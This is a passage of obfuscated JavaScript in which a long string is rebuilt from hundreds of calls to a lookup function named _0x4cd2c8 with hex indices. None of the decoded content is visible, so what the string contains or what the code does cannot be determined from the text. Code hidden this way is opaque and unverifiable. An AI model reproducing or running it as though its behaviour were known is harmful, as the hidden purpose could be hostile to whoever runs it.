c8(0xe9a)+_0x4cd2c8(0x1d18)+_0x4cd2c8(0x1cde)+_0x4cd2c8(0x2bf0)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x3287)+_0x4cd2c8(0x20d7)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2dde)+_0x4cd2c8(0x8a2)+_0x4cd2c8(0x13bb)+_0x4cd2c8(0xc5d)+_0x4cd2c8(0x29dd)+_0x4cd2c8(0x1b58)+_0x4cd2c8(0x2a26)+_0x4cd2c8(0x3297)+_0x4cd2c8(0x2387)+_0x4cd2c8(0x1efe)+_0x4cd2c8(0xe9a)+_0x4cd2c8(0x1534)+_0x4cd2c8(0x55f)+_0x4cd2c8(0x2c6)+_0x4cd2c8(0x2de7)+_0x4cd2c8(0x100d)+_0x4cd2c8(0x2c85)+_0x4cd2c8(0xa9b)+_0x4cd2c8(0x31c2)+_0x4cd2c8(0x3568)+_0x4cd2c8(0x215e)+_0x4cd2c8(0x2017)+_0x4cd2c8(0xcc3)+_0x4cd2c8(0x35eb)+_0x4cd2c8(0x3287)+_0x4cd2c8(0x1181)+_0x4cd2c8(0x1416)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x22c8)+_0x4cd2c8(0x16b3)+_0x4cd2c8(0x1f30)+_0x4cd2c8(0xe4a)+_0x4cd2c8(0x27a2)+_0x4cd2c8(0xa09)+_0x4cd2c8(0x208c)+_0x4cd2c8(0x1dee)+_0x4cd2c8(0x563)+_0x4cd2c8(0x2573)+_0x4cd2c8(0x2622)+_0x4cd2c8(0x664)+_0x4cd2c8(0x171)+_0x4cd2c8(0x2a0d)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x3ce)+_0x4cd2c8(0x1b9b)+_0x4cd2c8(0xf8f)+_0x4cd2c8(0x1f43)+_0x4cd2c8(0x9b0)+_0x4cd2c8(0x5d7)+_0x4cd2c8(0xac9)+_0x4cd2c8(0xe10)+_0x4cd2c8(0x12dd)+_0x4cd2c8(0x295b)+_0x4cd2c8(0x10b8)+_0x4cd2c8(0x2f19)+_0x4cd2c8(0x2b3d)+_0x4cd2c8(0x857)+_0x4cd2c8(0x2764)+_0x4cd2c8(0x1baa)+_0x4cd2c8(0x28b2)+_0x4cd2c8(0x35f6)+_0x4cd2c8(0x982)+_0x4cd2c8(0xe0e)+_0x4cd2c8(0x13a8)+_0x4cd2c8(0x2c74)+_0x4cd2c8(0x11a6)+_0x4cd2c8(0x2582)+_0x4cd2c8(0x1d14)+_0x4cd2c8(0xd36)+_0x4cd2c8(0x24cc)+_0x4cd2c8(0xd92)+_0x4cd2c8(0x2f1b)+_0x4cd2c8(0x2d2c)+_0x4cd2c8(0x1fec)+_0x4cd2c8(0x2854)+_0x4cd2c8(0x21b4)+_0x4cd2c8(0xe19)+_0x4cd2c8(0xd81)+_0x4cd2c8(0x96b)+_0x4cd2c8(0x1fdb)+_0x4cd2c8(0x2eae)+_0x4cd2c8(0x133d)+_0x4cd2c8(0x181f)+_0x4cd2c8(0x365b)+_0x4cd2c8(0x196b))+(_0x4cd2c8(0xd36)+_0x4cd2c8(0x320a)+_0x4cd2c8(0x1c9d)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x22cc)+_0x4cd2c8(0x509)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2e74)+_0x4cd2c8(0x1b94)+_0x4cd2c8(0x1420)+_0x4cd2c8(0x1ded)+_0x4cd2c8(0x27b0)+_0x4cd2c8(0x2e79)+_0x4cd2c8(0x1653)+_0x4cd2c8(0xfef)+_0x4cd2c8(0x3342)+_0x4cd2c8(0xeec)+_0x4cd2c8(0x1410)+_0x4cd2c8(0x25d3)+_0x4cd2c8(0x14c0)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x30d)+_0x4cd2c8(0x3285)+_0x4cd2c8(0x1739)+_0x4cd2c8(0x25d5)+_0x4cd2c8(0x367e)+_0x4cd2c8(0x4ac)+_0x4cd2c8(0x28a2)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x1809)+_0x4cd2c8(0x2742)+_0x4cd2c8(0x3058)+_0x4cd2c8(0x244e)+_0x4cd2c8(0x923)+_0x4cd2c8(0x318f)+_0x4cd2c8(0x181f)+_0x4cd2c8(0x13c1)+_0x4cd2c8(0x2b80)+_0x4cd2c8(0x32b8)+_0x4cd2c8(0x291f)+_0x4cd2c8(0x1db4)+_0x4cd2c8(0x1186)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x2f1a)+_0x4cd2c8(0x1e24)+_0x4cd2c8(0x6e5)+_0x4cd2c8(0x2e0c)+_0x4cd2c8(0x432)+_0x4cd2c8(0x365d)+_0x4cd2c8(0x234e)+_0x4cd2c8(0x645)+_0x4cd2c8(0x318f)+_0x4cd2c8(0x181f)+_0x4cd2c8(0x5f4)+_0x4cd2c8(0x115e)+_0x4cd2c8(0xd36)+_0x4cd2c8(0xec8)+_0x4cd2c8(0x2686)+_0x4cd2c8(0x291f)+_0x4cd2c8(0x1db4)+_0x4cd2c8(0x9bd)+_0x4cd2c8(0x506)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x2e5d)+_0x4cd2c8(0xbc7)+_0x4cd2c8(0x199)+_0x4cd2c8(0x32cd)+_0x4cd2c8(0x2643)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x4d2)+_0x4cd2c8(0x105e)+_0x4cd2c8(0x2983)+_0x4cd2c8(0x3034)+_0x4cd2c8(0x19a7)+_0x4cd2c8(0x3311)+_0x4cd2c8(0x17d5)+_0x4cd2c8(0x1233)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1ea)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xc04)+_0x4cd2c8(0x199)+_0x4cd2c8(0x834)+_0x4cd2c8(0x2aac)+_0x4cd2c8(0x2df3)+_0x4cd2c8(0x1760)+_0x4cd2c8(0xd95)+_0x4cd2c8(0x291f)+_0x4cd2c8(0x1db4)+_0x4cd2c8(0x254d)+_0x4cd2c8(0x179f)+_0x4cd2c8(0x2a95)+_0x4cd2c8(0x35f5)+_0x4cd2c8(0x181f))+(_0x4cd2c8(0x1a59)+_0x4cd2c8(0x1eec)+_0x4cd2c8(0x3404)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x242b)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x4df)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x451)+_0x4cd2c8(0x2441)+_0x4cd2c8(0x2484)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x3163)+_0x4cd2c8(0x978)+_0x4cd2c8(0x1131)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x1c4c)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x990)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x1eba)+_0x4cd2c8(0x2200)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x2d51)+_0x4cd2c8(0x1360)+_0x4cd2c8(0x1131)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0xace)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x2a45)+_0x4cd2c8(0xd36)+_0x4cd2c8(0xec8)+_0x4cd2c8(0x1e85)+_0x4cd2c8(0xfb8)+_0x4cd2c8(0x365d)+_0x4cd2c8(0x2bcb)+_0x4cd2c8(0x1a8e)+_0x4cd2c8(0x1314)+_0x4cd2c8(0xd36)+_0x4cd2c8(0xec8)+_0x4cd2c8(0x1e85)+_0x4cd2c8(0xfb8)+_0x4cd2c8(0x2854)+_0x4cd2c8(0x21b4)+_0x4cd2c8(0xeed)+_0x4cd2c8(0x2273)+_0x4cd2c8(0x30f9)+_0x4cd2c8(0x181f)+_0x4cd2c8(0xec6)+_0x4cd2c8(0x2c82)+_0x4cd2c8(0x105e)+_0x4cd2c8(0x115c)+_0x4cd2c8(0x34c)+_0x4cd2c8(0x27aa)+_0x4cd2c8(0xeef)+_0x4cd2c8(0x35f5)+_0x4cd2c8(0x181f)+_0x4cd2c8(0x1a59)+_0x4cd2c8(0x7fa)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0xc29)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x1bda)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x2cc7)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x2d51)+_0x4cd2c8(0x1360)+_0x4cd2c8(0x23d8)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0xace)+_0x4cd2c8(0x3337)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x7da)+_0x4cd2c8(0x2cc7)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0xa65)+_0x4cd2c8(0xbaf)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x1170))+(_0x4cd2c8(0x12c0)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x5fa)+_0x4cd2c8(0x105e)+_0x4cd2c8(0x1df7)+_0x4cd2c8(0x1f87)+_0x4cd2c8(0x181f)+_0x4cd2c8(0x23ea)+_0x4cd2c8(0xd36)+_0x4cd2c8(0x327f)+_0x4cd2c8(0x3646)+_0x4cd2c8(0x19a7)+_0x4cd2c8(0x3311)+_0x4cd2c8(0x17d5)+_0x4cd2c8(0x1b42)+_0x4cd2c8(0x131e)+_0x4cd2c8(0x2deb)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1307)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x1bc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x30b6)+_0x4cd2c8(0x291f)+_0x4cd2c8(0x2098)+_0x4cd2c8(0x1fb)+_0x4cd2c8(0x170c)+_0x4cd2c8(0x18c5)+_0x4cd2c8(0x2f19)+_0x4cd2c8(0x19f8)+_0x4cd2c8(0x2f1b)+_0x4cd2c8(0x3225)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0xfb8)+_0x4cd2c8(0x365d)+_0x4cd2c8(0x127a)+_0x4cd2c8(0x291f)+_0x4cd2c8(0x2098)+_0x4cd2c8(0x2b94)+_0x4cd2c8(0x2f1b)+_0x4cd2c8(0xf93)+_0x4cd2c8(0x9c6)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x199)+_0x4cd2c8(0x834)+_0x4cd2c8(0x2eea)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x28d4)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x19ca)+_0x4cd2c8(0x291f)+_0x4cd2c8(0x894)+_0x4cd2c8(0x1c68)+_0x4cd2c8(0x2e8b)+_0x4cd2c8(0x2a96)+_0x4cd2c8(0x2899)+_0x4cd2c8(0x2e0e)+_0x4cd2c8(0x1e64)+_0x4cd2c8(0x12e9)+_0x4cd2c8(0x21a)+_0x4cd2c8(0x580)+_0x4cd2c8(0x1eb1)+_0x4cd2c8(0x5e2)+_0x4cd2c8(0x33ef)+_0x4cd2c8(0x17aa)+_0x4cd2c8(0xf02)+_0x4cd2c8(0x2fc7)+_0x4cd2c8(0x29a9)+_0x4cd2c8(0x1e8d)+_0x4cd2c8(0x2a76)+_0x4cd2c8(0x1aa2)+_0x4cd2c8(0x2968)+_0x4cd2c8(0x1df6)+_0x4cd2c8(0xa18)+_0x4cd2c8(0x25e3)+_0x4cd2c8(0x2768)+_0x4cd2c8(0x21f4)+_0x4cd2c8(0x2167)+_0x4cd2c8(0x17b9)+_0x4cd2c8(0x2090)+_0x4cd2c8(0x1dc2)+_0x4cd2c8(0x8fc)+_0x4cd2c8(0xd6c)+_0x4cd2c8(0x17b9)+_0x4cd2c8(0x1f96)+_0x4cd2c8(0x32b3)+_0x4cd2c8(0x2c91)+_0x4cd2c8(0x254a)+_0x4cd2c8(0x2760)+_0x4cd2c8(0x27ac)+_0x4cd2c8(0x211c)+_0x4cd2c8(0x164e)+_0x4cd2c8(0xd96)+_0x4cd2c8(0xd6b)+_0x4cd2c8(0x1f6d))+(_0x4cd2c8(0x9cb)+_0x4cd2c8(0x1259)+_0x4cd2c8(0x1d0d)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x3c0)+_0x4cd2c8(0xf6b)+_0x4cd2c8(0xec2)+_0x4cd2c8(0x3360)+_0x4cd2c8(0x2f19)+_0x4cd2c8(0xdba)+_0x4cd2c8(0x288)+_0x4cd2c8(0xf19)+_0x4cd2c8(0x2f30)+_0x4cd2c8(0x355d)+_0x4cd2c8(0x2f37)+_0x4cd2c8(0x1bc1)+_0x4cd2c8(0x254a)+_0x4cd2c8(0x362b)+_0x4cd2c8(0x664)+_0x4cd2c8(0xcc7)+_0x4cd2c8(0x355d)+_0x4cd2c8(0x2f37)+_0x4cd2c8(0x1706)+_0x4cd2c8(0x2852)+_0x4cd2c8(0x2320)+_0x4cd2c8(0x2f19)+_0x4cd2c8(0x1889)+_0x4cd2c8(0xb3f)+_0x4cd2c8(0x9e7)+_0x4cd2c8(0x2cd9)+_0x4cd2c8(0x2ad1)+_0x4cd2c8(0xcd7)+_0x4cd2c8(0x294f)+_0x4cd2c8(0x1c4f)+_0x4cd2c8(0x3604)+_0x4cd2c8(0x2fd2)+_0x4cd2c8(0x212b)+_0x4cd2c8(0x979)+_0x4cd2c8(0x18a2)+_0x4cd2c8(0x331)+_0x4cd2c8(0x3363)+_0x4cd2c8(0x1de0)+_0x4cd2c8(0x2c3b)+_0x4cd2c8(0x2d0a)+_0x4cd2c8(0x105c)+_0x4cd2c8(0xa41)+_0x4cd2c8(0x2c0b)+_0x4cd2c8(0xd65)+_0x4cd2c8(0x16c)+_0x4cd2c8(0x1bdf)+_0x4cd2c8(0x1447)+_0x4cd2c8(0x2c86)+_0x4cd2c8(0x1f78)+_0x4cd2c8(0x5bd)+_0x4cd2c8(0x181)+_0x4cd2c8(0x1282)+_0x4cd2c8(0x1e96)+_0x4cd2c8(0xba1)+_0x4cd2c8(0x246e)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x341f)+_0x4cd2c8(0x2a3d)+_0x4cd2c8(0xbc8)+_0x4cd2c8(0x26a7)+_0x4cd2c8(0xff4)+_0x4cd2c8(0x1351)+_0x4cd2c8(0x29d8)+_0x4cd2c8(0xf84)+_0x4cd2c8(0x216e)+_0x4cd2c8(0x29a5)+_0x4cd2c8(0xc3c)+_0x4cd2c8(0x33a4)+_0x4cd2c8(0x970)+_0x4cd2c8(0xa64)+_0x4cd2c8(0xb22)+_0x4cd2c8(0x29db)+_0x4cd2c8(0x2992)+_0x4cd2c8(0xca5)+_0x4cd2c8(0x1d7b)+_0x4cd2c8(0x27be)+_0x4cd2c8(0xbee)+_0x4cd2c8(0x30cc)+_0x4cd2c8(0x13c6)+_0x4cd2c8(0x188f)+_0x4cd2c8(0x2298)+_0x4cd2c8(0x10f7)+_0x4cd2c8(0x2ba6)+_0x4cd2c8(0x7ee)+_0x4cd2c8(0x2158)+_0x4cd2c8(0x51f)+_0x4cd2c8(0x1936)+_0x4cd2c8(0x2464)+_0x4cd2c8(0x2d66)+_0x4cd2c8(0x3368)+_0x4cd2c8(0x14d)+_0x4cd2c8(0x36eb)+_0x4cd2c8(0x23a4)+_0x4cd2c8(0x1bb4)+_0x4cd2c8(0x34bd)+_0x4cd2c8(0x1742))+(_0x4cd2c8(0x1b0c)+_0x4cd2c8(0x19f3)+_0x4cd2c8(0x21e)+_0x4cd2c8(0x2bb0)+_0x4cd2c8(0x191b)+_0x4cd2c8(0x1e42)+_0x4cd2c8(0xfea)+_0x4cd2c8(0x16e)+_0x4cd2c8(0x2c1d)+_0x4cd2c8(0x1f10)+_0x4cd2c8(0x32d5)+_0x4cd2c8(0x29bd)+_0x4cd2c8(0x8e7)+_0x4cd2c8(0x2fb9)+_0x4cd2c8(0x223c)+_0x4cd2c8(0xe2d)+_0x4cd2c8(0x2ddf)+_0x4cd2c8(0x2002)+_0x4cd2c8(0xf85)+_0x4cd2c8(0x283a)+_0x4cd2c8(0xbc0)+_0x4cd2c8(0x361e)+_0x4cd2c8(0x1817)+_0x4cd2c8(0x18ef)+_0x4cd2c8(0x1b85)+_0x4cd2c8(0x10ae)+_0x4cd2c8(0x2734)+_0x4cd2c8(0xfce)+_0x4cd2c8(0x21e4)+_0x4cd2c8(0x14e7)+_0x4cd2c8(0x1ee)+_0x4cd2c8(0x55d)+_0x4cd2c8(0x16e3)+_0x4cd2c8(0xd1e)+_0x4cd2c8(0x1f94)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x1bde)+_0x4cd2c8(0x15d1)+_0x4cd2c8(0xec4)+_0x4cd2c8(0x1c38)+_0x4cd2c8(0xc69)+_0x4cd2c8(0x2979)+_0x4cd2c8(0x2e16)+_0x4cd2c8(0x201d)+_0x4cd2c8(0x3094)+_0x4cd2c8(0xcae)+_0x4cd2c8(0x3106)+_0x4cd2c8(0x14c1)+_0x4cd2c8(0x1af4)+_0x4cd2c8(0x19ae)+_0x4cd2c8(0x1571)+_0x4cd2c8(0x13de)+_0x4cd2c8(0xd9e)+_0x4cd2c8(0x192b)+_0x4cd2c8(0x1ec4)+_0x4cd2c8(0x2694)+_0x4cd2c8(0x2f01)+_0x4cd2c8(0x1a93)+_0x4cd2c8(0x1b74)+_0x4cd2c8(0x73c)+_0x4cd2c8(0xf84)+_0x4cd2c8(0x216e)+_0x4cd2c8(0x29a5)+_0x4cd2c8(0x3073)+_0x4cd2c8(0x19f6)+_0x4cd2c8(0x535)+_0x4cd2c8(0x334d)+_0x4cd2c8(0x157)+_0x4cd2c8(0x2cde)+_0x4cd2c8(0xda5)+_0x4cd2c8(0x187d)+_0x4cd2c8(0x4cf)+_0x4cd2c8(0x1c93)+_0x4cd2c8(0x1113)+_0x4cd2c8(0x6ae)+_0x4cd2c8(0x18e0)+_0x4cd2c8(0x2afc)+_0x4cd2c8(0x2083)+_0x4cd2c8(0x2bd2)+_0x4cd2c8(0xda5)+_0x4cd2c8(0x187d)+_0x4cd2c8(0x4cf)+_0x4cd2c8(0x1c93)+_0x4cd2c8(0x7be)+_0x4cd2c8(0x359a)+_0x4cd2c8(0x21fa)+_0x4cd2c8(0x236a)+_0x4cd2c8(0x1d72)+_0x4cd2c8(0x1fb6)+_0x4cd2c8(0x6d7)+_0x4cd2c8(0xa39)+_0x4cd2c8(0x2d68)+_0x4cd2c8(0xd80)+_0x4cd2c8(0x175d)+_0x4cd2c8(0x1e8)+_0x4cd2c8(0x2dd3)+_0x4cd2c8(0x1c14)+_0x4cd2c8(0x1dba)+_0x4cd2c8(0x561)+_0x4cd2c8(0x34d6))+(_0x4cd2c8(0x1880)+_0x4cd2c8(0x348f)+_0x4cd2c8(0x4e6)+_0x4cd2c8(0x176d)+_0x4cd2c8(0x1772)+_0x4cd2c8(0x2bfd)+_0x4cd2c8(0x9c9)+_0x4cd2c8(0x34d6)+_0x4cd2c8(0x1880)+_0x4cd2c8(0x2938)+_0x4cd2c8(0x3af)+_0x4cd2c8(0x2b62)+_0x4cd2c8(0x688)+_0x4cd2c8(0x165)+_0x4cd2c8(0x209c)+_0x4cd2c8(0x1e23)+_0x4cd2c8(0xea5)+_0x4cd2c8(0x1708)+_0x4cd2c8(0x1463)+_0x4cd2c8(0x2366)+_0x4cd2c8(0x1e65)+_0x4cd2c8(0xcfb)+_0x4cd2c8(0x122f)+_0x4cd2c8(0xa57)+_0x4cd2c8(0x114c)+_0x4cd2c8(0x7fb)+_0x4cd2c8(0x31c3)+_0x4cd2c8(0x1f1c)+_0x4cd2c8(0x2ad3)+_0x4cd2c8(0x298a)+_0x4cd2c8(0x2b62)+_0x4cd2c8(0x688)+_0x4cd2c8(0x270f)+_0x4cd2c8(0x271a)+_0x4cd2c8(0x1bb7)+_0x4cd2c8(0x17ee)+_0x4cd2c8(0x1a52)+_0x4cd2c8(0x22b6)+_0x4cd2c8(0xf48)+_0x4cd2c8(0xab7)+_0x4cd2c8(0x17fc)+_0x4cd2c8(0x13b1)+_0x4cd2c8(0x171c)+_0x4cd2c8(0x16d3)+_0x4cd2c8(0x2271)+_0x4cd2c8(0x5e7)+_0x4cd2c8(0x1f6f)+_0x4cd2c8(0x1c51)+_0x4cd2c8(0x1e06)+_0x4cd2c8(0x1f62)+_0x4cd2c8(0x193e)+_0x4cd2c8(0x820)+_0x4cd2c8(0x28b5)+_0x4cd2c8(0x1f62)+_0x4cd2c8(0x1b12)+_0x4cd2c8(0x14e2)+_0x4cd2c8(0x8b0)+_0x4cd2c8(0x1c33)+_0x4cd2c8(0x278)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x194e)+_0x4cd2c8(0x111c)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x1e7e)+_0x4cd2c8(0x2867)+_0x4cd2c8(0x1866)+_0x4cd2c8(0x21f3)+_0x4cd2c8(0x1c6a)+_0x4cd2c8(0x2a13)+_0x4cd2c8(0x1e30)+_0x4cd2c8(0x2acd)+_0x4cd2c8(0x278)+_0x4cd2c8(0x40f)+_0x4cd2c8(0x15e0)+_0x4cd2c8(0x3514)+_0x4cd2c8(0x1465)+_0x4cd2c8(0xe5e)+_0x4cd2c8(0xdfd)+_0x4cd2c8(0x2c96)+_0x4cd2c8(0x29b2)+_0x4cd2c8(0x34ee)+_0x4cd2c8(0x76d)+_0x4cd2c8(0x2936)+_0x4cd2c8(0x1ec7)+_0x4cd2c8(0x21f3)+_0x4cd2c8(0x1222)+_0x4cd2c8(0xe35)+_0x4cd2c8(0x19c9)+_0x4cd2c8(0x4f1)+_0x4cd2c8(0x31fb)+_0x4cd2c8(0x12a5)+_0x4cd2c8(0xcb7)+_0x4cd2c8(0xb21)+_0x4cd2c8(0x1886)+_0x4cd2c8(0x278)+_0x4cd2c8(0x1b61)+_0x4cd2c8(0x24b6)+_0x4cd2c8(0xb7c)+_0x4cd2c8(0x278)+_0x4cd2c8(0xe69))+(_0x4cd2c8(0x239d)+_0x4cd2c8(0x208a)+_0x4cd2c8(0x1623)+_0x4cd2c8(0x1c06)+_0x4cd2c8(0x188b)+_0x4cd2c8(0x145e)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x1da8)+_0x4cd2c8(0x1b41)+_0x4cd2c8(0xcd2)+_0x4cd2c8(0x2826)+_0x4cd2c8(0x2f08)+_0x4cd2c8(0x2ce0)+_0x4cd2c8(0x22c0)+_0x4cd2c8(0x19db)+_0x4cd2c8(0x278)+_0x4cd2c8(0x796)+_0x4cd2c8(0x201)+_0x4cd2c8(0x231d)+_0x4cd2c8(0x1067)+_0x4cd2c8(0xe0f)+_0x4cd2c8(0x3194)+_0x4cd2c8(0x2821)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x1f12)+_0x4cd2c8(0x2f05)+_0x4cd2c8(0x6b9)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x204e)+_0x4cd2c8(0xb8a)+_0x4cd2c8(0xc21)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x7b6)+_0x4cd2c8(0x3618)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0x1ce1)+_0x4cd2c8(0x2c63)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x8ff)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x25c0)+_0x4cd2c8(0x5ca)+_0x4cd2c8(0x26dd)+_0x4cd2c8(0x1d97)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x34b1)+_0x4cd2c8(0xe96)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1c9f)+_0x4cd2c8(0x314e)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x25c0)+_0x4cd2c8(0x12e3)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1c9f)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x17da)+_0x4cd2c8(0x30f1)+_0x4cd2c8(0x231d)+_0x4cd2c8(0x1067)+_0x4cd2c8(0x2365)+_0x4cd2c8(0x1bdc)+_0x4cd2c8(0x2821)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x92c)+_0x4cd2c8(0x103f)+_0x4cd2c8(0x6b9)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x22e5)+_0x4cd2c8(0x1677)+_0x4cd2c8(0x25d0)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x872)+_0x4cd2c8(0x3069)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0x1ce1)+_0x4cd2c8(0x22bd)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0xd5e)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x2c35)+_0x4cd2c8(0x5ca)+_0x4cd2c8(0x20d3)+_0x4cd2c8(0x1d97)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x119c)+_0x4cd2c8(0x2ba4)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x4dd)+_0x4cd2c8(0x314e)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x2c35))+(_0x4cd2c8(0x204f)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x4dd)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x258d)+_0x4cd2c8(0x126f)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x81a)+_0x4cd2c8(0x87e)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x1788)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1041)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x30da)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0x1016)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x1f92)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1041)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x189a)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x3f7)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x1a8b)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0x1769)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x97e)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0x3090)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x16ff)+_0x4cd2c8(0x373)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x1d03)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x2bde)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x27d9)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x17c3)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x2a8a)+_0x4cd2c8(0x3376)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x2a8a)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0xdb3)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x27d9)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x188a)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x7de)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x2546)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x2a8a)+_0x4cd2c8(0x333b)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x2281)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x1d03)+_0x4cd2c8(0x439)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x1e56)+_0x4cd2c8(0x3211)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x1e9e))+(_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x13ae)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1d91)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x24cf)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0xed5)+